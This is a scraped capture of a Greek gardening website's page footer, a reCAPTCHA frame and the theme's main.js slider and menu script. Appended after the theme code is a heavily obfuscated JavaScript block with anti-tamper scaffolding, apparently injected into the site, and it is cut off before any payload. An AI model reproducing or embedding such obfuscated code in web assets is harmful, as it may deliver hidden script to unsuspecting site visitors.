							<h2 class="post-title"><a href="xrisima-kai-aparaitita/afto-to-gnorizate/10669-%CE%B4%CE%B7%CE%BC%CE%B9%CE%BF%CF%85%CF%81%CE%B3%CE%AE%CF%83%CF%84%CE%B5-%CF%84%CE%B1-%CE%B4%CF%8E%CF%81%CE%B1-%CF%84%CF%89%CE%BD-%CF%87%CF%81%CE%B9%CF%83%CF%84%CE%BF%CF%85%CE%B3%CE%AD%CE%BD%CE%BD%CF%89%CE%BD.html">Δημιουργήστε τα δώρα των Χριστουγέννων</a></h2>
							<div class="blog-post-meta">Φέτος, δείτε το θέμα των χριστουγεννιάτικων δώρων στους φίλους...</div>
						</div>
					</div>
				</div>

				<div class="col-lg-4">
					<div class="editor-post-item">
						<div class="editor-post-thumb"><a href="fyta/13129-%CF%87%CE%B1%CE%BC%CE%BF%CE%BC%CE%AE%CE%BB%CE%B9-%CE%BA%CE%B1%CE%BB%CE%BB%CE%B9%CE%AD%CF%81%CE%B3%CE%B5%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B9%CE%B4%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82.html"><img width="600" height="500" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/fytokomia_xamomili_422797286.jpg&amp;w=600&amp;h=500&amp;zc=1&amp;s=1" alt="Χαμομήλι: καλλιέργεια και ιδιότητες" /></a></div>
						<div class="editor-post-content">
							
							<h2 class="post-title"><a href="fyta/13129-%CF%87%CE%B1%CE%BC%CE%BF%CE%BC%CE%AE%CE%BB%CE%B9-%CE%BA%CE%B1%CE%BB%CE%BB%CE%B9%CE%AD%CF%81%CE%B3%CE%B5%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B9%CE%B4%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82.html">Χαμομήλι: καλλιέργεια και ιδιότητες</a></h2>
							<div class="blog-post-meta">Χαμόμηλο, Χαμαίμηλο, Λουλούδι του Αγ. Γεωργίου, Παναϊρίτισα: από τα...</div>
						</div>
					</div>
				</div>

				<div class="col-lg-4">
					<div class="editor-post-item">
						<div class="editor-post-thumb"><a href="fyta/10837-%CE%B7-%CE%BA%CE%B1%CE%BB%CE%BB%CF%89%CF%80%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CE%B9%CF%80%CE%B5%CF%81%CE%B9%CE%AC.html"><img width="600" height="500" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/pepe_388681675.jpg&amp;w=600&amp;h=500&amp;zc=1&amp;s=1" alt="Η καλλωπιστική πιπεριά" /></a></div>
						<div class="editor-post-content">
							
							<h2 class="post-title"><a href="fyta/10837-%CE%B7-%CE%BA%CE%B1%CE%BB%CE%BB%CF%89%CF%80%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CE%B9%CF%80%CE%B5%CF%81%CE%B9%CE%AC.html">Η καλλωπιστική πιπεριά</a></h2>
							<div class="blog-post-meta">Η καλλωπιστική πιπεριά ανήκει όπως και πολλά άλλα λαχανικά...</div>
						</div>
					</div>
				</div>

				<div class="col-lg-4">
					<div class="editor-post-item">
						<div class="editor-post-thumb"><a href="fyta/14496-%CF%83%CF%85%CE%BB%CE%BB%CE%BF%CE%B3%CE%AE-%CE%BC%CE%B1%CE%BD%CE%B9%CF%84%CE%B1%CF%81%CE%B9%CF%8E%CE%BD.html"><img width="600" height="500" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/manitaria77_fytokomia10077_835097462.jpg&amp;w=600&amp;h=500&amp;zc=1&amp;s=1" alt="Συλλογή μανιταριών" /></a></div>
						<div class="editor-post-content">
							
							<h2 class="post-title"><a href="fyta/14496-%CF%83%CF%85%CE%BB%CE%BB%CE%BF%CE%B3%CE%AE-%CE%BC%CE%B1%CE%BD%CE%B9%CF%84%CE%B1%CF%81%CE%B9%CF%8E%CE%BD.html">Συλλογή μανιταριών</a></h2>
							<div class="blog-post-meta">O Όμιλος Φίλων του Δάσους και της Μυκητοχλωρίδας Θεσσαλίας...</div>
						</div>
					</div>
				</div>

				<div class="col-lg-4">
					<div class="editor-post-item">
						<div class="editor-post-thumb"><a href="stadia_kalliergias/xekinontas-ena-kipo/buying-plants-seeds/13287-%CF%80%CF%89%CF%82-%CE%B8%CE%B1-%CE%B5%CF%80%CE%B9%CE%BB%CE%AD%CE%BE%CE%BF%CF%85%CE%BC%CE%B5-%CF%85%CE%B3%CE%B9%CE%AE-%CF%86%CF%85%CF%84%CE%AC-%CE%B1%CF%80%CF%8C-%CF%84%CE%B1-%CF%86%CF%85%CF%84%CF%8E%CF%81%CE%B9%CE%B1.html"><img width="600" height="500" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/014fytokomia_louloudia_0178850_285764030.jpg&amp;w=600&amp;h=500&amp;zc=1&amp;s=1" alt="Πως θα επιλέξουμε υγιή φυτά από τα φυτώρια" /></a></div>
						<div class="editor-post-content">
							
							<h2 class="post-title"><a href="stadia_kalliergias/xekinontas-ena-kipo/buying-plants-seeds/13287-%CF%80%CF%89%CF%82-%CE%B8%CE%B1-%CE%B5%CF%80%CE%B9%CE%BB%CE%AD%CE%BE%CE%BF%CF%85%CE%BC%CE%B5-%CF%85%CE%B3%CE%B9%CE%AE-%CF%86%CF%85%CF%84%CE%AC-%CE%B1%CF%80%CF%8C-%CF%84%CE%B1-%CF%86%CF%85%CF%84%CF%8E%CF%81%CE%B9%CE%B1.html">Πως θα επιλέξουμε υγιή φυτά από τα φυτώρια</a></h2>
							<div class="blog-post-meta">Τα φυτά είναι ζωντανοί οργανισμοί που προσβάλλονται από εχθρούς...</div>
						</div>
					</div>
				</div>

			</div>
		</div>
	</div>
</section>
</main>

        <footer>
            <div class="footer-area">
                <div class="footer-top">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-4 col-md-4 col-sm-6">
                                <div class="footer-widget">
                                    <div class="fw-logo">
                                        <a href="index.html"><img src="https://fytokomia.gr/themes/fyto2024/img/logo.svg" width="240" alt="" /></a>
                                    </div>
                                    <div class="footer-content">
                                        <p>Αγαπάμε την καλλιέργεια, σεβόμαστε την Φύση και συνεχώς θέλουμε να μαθαίνουμε πώς να την εξυπηρετούμε με τον καλύτερο τρόπο ώστε να μας ανταμείβει με την ομορφιά της, τα αρώματα της, τους καρπούς της.</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-2 col-md-4 col-sm-6">
                                <div class="footer-widget">
                                    <h4 class="fw-title">Σχετικά με μας</h4>
                                    <div class="footer-link-wrap">
                                        <ul class="list-wrap">
                                            <li><a href="aboutus.html">Ποιοί είμαστε</a></li>
                                            <li><a href="contactus.html">Επικοινωνήστε μαζί μας</a></li>
                                            <li><a href="#">Διαφήμιση</a></li>
                                            <li><a href="oroi_xrisis.html">Όροι Χρήσης</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-4 col-sm-6">
                                <div class="footer-widget">
                                    <h4 class="fw-title">Φυτά</h4>
                                    <div class="footer-link-wrap">
                                        <ul class="list-wrap">
                                            <li><a href="dentra">Δέντρα</a></li>
                                            <li><a href="kipeftika">Κηπευτικά</a></li>
                                            <li><a href="kalopistika">Καλλωπιστικά φυτά</a></li>
                                            <li><a href="aromatika_votana">Αρωματικά Φυτά και Βότανα</a></li>
                                            <li><a href="fyta-kai-ygeia">Φυτά και υγεία</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-4 col-sm-6">
                                <div class="footer-widget">
                                    <h4 class="fw-title">Κήπος</h4>
                                    <div class="footer-link-wrap">
                                        <ul class="list-wrap">
                                            <li><a href="sxediasmos-kipou/index.1.html">Σχεδιασμός κήπου</a></li>
                                            <li><a href="eidoi_kipwn/outdoor-gardens/index.1.html">Κηπουρική εξωτερικών κήπων</a></li>
                                            <li><a href="eidoi_kipwn/esoterikoi_kipoi/index.1.html">Κηπουρική εσωτερικών κήπων</a></li>
                                            <li><a href="ehthroi_asthenies/index.1.html">Εχθροί και ασθένειες</a></li>
                                            <li><a href="ehthroi_asthenies/zoa_kipos/index.1.html">Ζώα και κήπος</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6">
                                <div class="footer-bottom-menu">
                                    <a href="https://greenweb.gr" target="_blank"><img src="https://fytokomia.gr/themes/fyto2024/img/logo-gr.svg" width="90" title="Developed by Green" alt="Greenweb.gr κατασκευή ιστοσελίδων eshop" /></a>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="copyright-text">
                                    <p>© 2024-2025 fytokomia.gr</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer> 
        <!-- footer-area-end -->
<!-- Scroll-top -->
        <button class="scroll-top scroll-to-target" data-target="html">
            <i class="fas fa-angle-up"> </i>
        </button>
        <!-- Scroll-top-end-->

        <!-- JS here -->
        <script src="https://fytokomia.gr/themes/fyto2024/js/vendor/jquery-3.6.0.min.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/bootstrap.min.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/jquery.magnific-popup.min.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/slick.min.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/swiper-bundle.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/ajax-form.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/wow.min.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/main.js" ></script> 

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r0josI6YxM8hNzA-22-KVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768911364148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://fytokomia.gr/themes/fyto2024/js/main.js
body_size: 13900
content:
(function ($) {
	"use strict";

/*=============================================
	=    		 Preloader			      =
=============================================*/
function preloader() {
	$('#preloader').delay(0).fadeOut();
};

$(window).on('load', function () {
	preloader();
	wowAnimation();
});



/*=============================================
	=    		Mobile Menu			      =
=============================================*/
//SubMenu Dropdown Toggle
if ($('.menu-area li.menu-item-has-children ul').length) {
	$('.menu-area .navigation li.menu-item-has-children').append('<div class="dropdown-btn"><span class="fas fa-angle-down"></span></div>');

}

//Mobile Nav Hide Show
if ($('.mobile-menu').length) {

	var mobileMenuContent = $('.menu-area .main-menu').html();
	$('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);

	//Dropdown Button
	$('.mobile-menu li.menu-item-has-children .dropdown-btn').on('click', function () {
		$(this).toggleClass('open');
		$(this).prev('ul').slideToggle(300);
	});
	//Menu Toggle Btn
	$('.mobile-nav-toggler').on('click', function () {
		$('body').addClass('mobile-menu-visible');
	});

	//Menu Toggle Btn
	$('.menu-backdrop, .mobile-menu .close-btn').on('click', function () {
		$('body').removeClass('mobile-menu-visible');
	});
}



/*=============================================
	=     Menu sticky & Scroll to top      =
=============================================*/
$(window).on('scroll', function () {
	var scroll = $(window).scrollTop();
	if (scroll < 245) {
		$("#sticky-header").removeClass("sticky-menu");
        $('.scroll-to-target').removeClass('open');
		$("#header-fixed-height").removeClass("active-height");

	} else {
		$("#sticky-header").addClass("sticky-menu");
        $('.scroll-to-target').addClass('open');
		$("#header-fixed-height").addClass("active-height");
	}
});


/*=============================================
	=    		 Scroll Up  	         =
=============================================*/
if ($('.scroll-to-target').length) {
  $(".scroll-to-target").on('click', function () {
    var target = $(this).attr('data-target');
    // animate
    $('html, body').animate({
      scrollTop: $(target).offset().top
    }, 1000);

  });
}


/*=============================================
	=           Data Background             =
=============================================*/
$("[data-background]").each(function () {
	$(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
})

/*===========================================
	=            OffCanvas Active     =
=============================================*/
$('.offcanvas-toggle a').on('click', function () {
	$('body').addClass('offCanvas-menu-visible');
	return false;
});

$('.offCanvas-overlay, .offCanvas-toggle').on('click', function () {
	$('body').removeClass('offCanvas-menu-visible');
});


/*=============================================
	=            Header Search            =
=============================================*/
$(".search-open-btn").on("click", function () {
    $(".search__popup").addClass("search-opened");
    $(".search-popup-overlay").addClass("search-popup-overlay-open");
});
$(".search-close-btn").on("click", function () {
    $(".search__popup").removeClass("search-opened");
    $(".search-popup-overlay").removeClass("search-popup-overlay-open");
});


/*=============================================
	=          Dark Light Toggler     =
=============================================*/
function tg_theme_toggler() {

    $('.modeSwitch').on("change", function () {
        toggleTheme();
    });

    // set toggle theme scheme
    function tg_set_scheme(tg_theme) {
        localStorage.setItem('tg_theme_scheme', tg_theme);
        document.documentElement.setAttribute("tg-theme", tg_theme);
    }

    // toggle theme scheme
    function toggleTheme() {
        if (localStorage.getItem('tg_theme_scheme') === 'dark') {
            tg_set_scheme('light');
        } else {
            tg_set_scheme('dark');
        }
    }

    // set the first theme scheme
    function tg_init_theme() {
        if (localStorage.getItem('tg_theme_scheme') === 'dark') {
            tg_set_scheme('dark');
            document.querySelector('.modeSwitch').checked = true;
        } else {
            tg_set_scheme('light');
            document.querySelector('.modeSwitch').checked = false;
        }
    }
    tg_init_theme();
}
if ($(".modeSwitch").length > 0) {
    tg_theme_toggler();
}


/*=============================================
	=    		Brand Active		      =
=============================================*/
$('.brand-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: true,
	arrows: false,
	slidesToShow: 6,
	slidesToScroll: 2,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 5,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 4,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});



/*=============================================
	=    		Featured Active		      =
=============================================*/
$('.featured-post-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: true,
    arrows: true,
    prevArrow: '<button type="button" class="slick-prev"><i class="flaticon-next"></i></button>',
    nextArrow: '<button type="button" class="slick-next"><i class="flaticon-next"></i></button>',
	slidesToShow: 4,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});


/*=============================================
	=    		Editor Active		      =
=============================================*/
$('.editor-post-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: false,
    arrows: true,
    prevArrow: '<button type="button" class="slick-prev"><i class="fas fa-arrow-left"></i></button>',
    nextArrow: '<button type="button" class="slick-next"><i class="fas fa-arrow-right"></i></button>',
    appendArrows: ".editor-nav",
	slidesToShow: 3,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});

	
	

$('.editor-post-active2').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: false,
    arrows: true,
    prevArrow: '<button type="button" class="slick-prev"><i class="fas fa-arrow-left"></i></button>',
    nextArrow: '<button type="button" class="slick-next"><i class="fas fa-arrow-right"></i></button>',
    appendArrows: ".editor-nav2",
	slidesToShow: 3,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});
	
	
	
	
/*=============================================
	=    		Editor Active		      =
=============================================*/
$('.editor-post-active-two').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: false,
    arrows: true,
    prevArrow: '<button type="button" class="slick-prev"><i class="fas fa-arrow-left"></i></button>',
    nextArrow: '<button type="button" class="slick-next"><i class="fas fa-arrow-right"></i></button>',
    appendArrows: ".editor-nav-two",
	slidesToShow: 4,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
			}
		},
	]
});


/*=============================================
	=    		overlay post Active		      =
=============================================*/
$('.overlay-post-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: true,
    arrows: false,
	slidesToShow: 4,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});


/*=============================================
	=    		Trending Active		      =
=============================================*/
$('.trending-post-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: true,
    arrows: true,
    prevArrow: '<button type="button" class="slick-prev"><i class="flaticon-next"></i></button>',
    nextArrow: '<button type="button" class="slick-next"><i class="flaticon-next"></i></button>',
	slidesToShow: 4,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});


/*=============================================
	=    		Coin Active		      =
=============================================*/
$('.coin-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: true,
    arrows: false,
	slidesToShow: 7,
	slidesToScroll: 2,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 5,
				slidesToScroll: 2,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 4,
				slidesToScroll: 1,
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});

/*=============================================
	=    		overlay post Active		      =
=============================================*/
$('.instagram-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: true,
    arrows: false,
	slidesToShow: 8,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 5,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 4,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});


/*=============================================
	=    		Trending slider  	       =
=============================================*/
const TrendingSlider = new Swiper(".ta-trending-slider", {
slidesPerView: 1,
loop: true,
slideToClickedSlide: true,
direction: "vertical",
autoplay: {
    delay: 4000,
},
speed: 800,
});


/*=============================================
	=    		Magnific Popup		      =
=============================================*/
$('.popup-image').magnificPopup({
	type: 'image',
	gallery: {
		enabled: true
	}
});

/* magnificPopup video view */
$('.popup-video').magnificPopup({
	type: 'iframe'
});


/*=============================================
	=    		 Wow Active  	         =
=============================================*/
function wowAnimation() {
	var wow = new WOW({
		boxClass: 'wow',
		animateClass: 'animated',
		offset: 0,
		mobile: false,
		live: true
	});
	wow.init();
}


})(jQuery);

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const 